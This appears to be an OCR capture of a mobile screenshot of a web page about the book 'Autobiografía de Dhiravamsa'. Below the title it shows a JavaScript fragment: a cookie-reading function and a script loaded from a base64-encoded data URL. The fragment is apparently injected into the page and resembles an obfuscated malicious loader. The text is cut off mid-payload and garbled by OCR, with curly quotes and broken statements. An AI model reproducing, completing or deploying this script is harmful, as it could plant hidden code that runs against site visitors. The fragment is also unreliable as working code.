
Libro: Autobiografía de
Dhiravamsa
165likes
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var